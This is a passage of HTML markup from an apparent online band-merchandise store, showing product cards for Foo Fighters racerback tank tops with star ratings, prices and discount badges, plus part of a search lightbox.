  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="48">
    <a href="https://foo-fighters.store/product/foo-fighters-tank-tops-everlong-racerback-tank-top-rb2405" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/foo-fighters.store/media/93/conversions/ssrcoracerbackwomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-3-small.jpg?w=250&amp;h=250"
                alt="Foo Fighters Tank Tops - Everlong Racerback Tank Top RB2405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://foo-fighters.store/product/foo-fighters-tank-tops-everlong-racerback-tank-top-rb2405" class="capitalize hover:underline leading-3">Foo Fighters Tank Tops - Everlong Racerback Tank Top RB2405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="27">
    <a href="https://foo-fighters.store/product/foo-fighters-tank-tops-rock-and-grohl-awesome-drumstick-guitar-original-design-racerback-tank-top-rb2405" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/foo-fighters.store/media/53/conversions/ssrcoracerbackwomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-1-small.jpg?w=250&amp;h=250"
                alt="Foo Fighters Tank Tops - ROCK and GROHL Awesome Drumstick &amp;amp; Guitar ORIGINAL Design! Racerback Tank Top RB2405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://foo-fighters.store/product/foo-fighters-tank-tops-rock-and-grohl-awesome-drumstick-guitar-original-design-racerback-tank-top-rb2405" class="capitalize hover:underline leading-3">Foo Fighters Tank Tops - ROCK and GROHL Awesome Drumstick &amp; Guitar ORIGINAL Design! Racerback Tank Top RB2405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="54">
    <a href="https://foo-fighters.store/product/foo-fighters-tank-tops-mustache-cool-tank-top-rb2405" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/foo-fighters.store/media/106/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-1-small.jpg?w=250&amp;h=250"
                alt="Foo Fighters Tank Tops - Mustache Cool Tank Top RB2405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://foo-fighters.store/product/foo-fighters-tank-tops-mustache-cool-tank-top-rb2405" class="capitalize hover:underline leading-3">Foo Fighters Tank Tops - Mustache Cool Tank Top RB2405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;YmupqiF0PIpmPr8ehMZa&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/foo-fighters-tank-tops-rip-taylor-hawkins-legend-racerback-tank-top-rb2405&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;7663fb08a420d7238a76331abfb7214263002f42ac414fbe8c187d75bef75759&quot;}" wire:effects="[]" wire:id="YmupqiF0PIpmPr8ehMZa" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
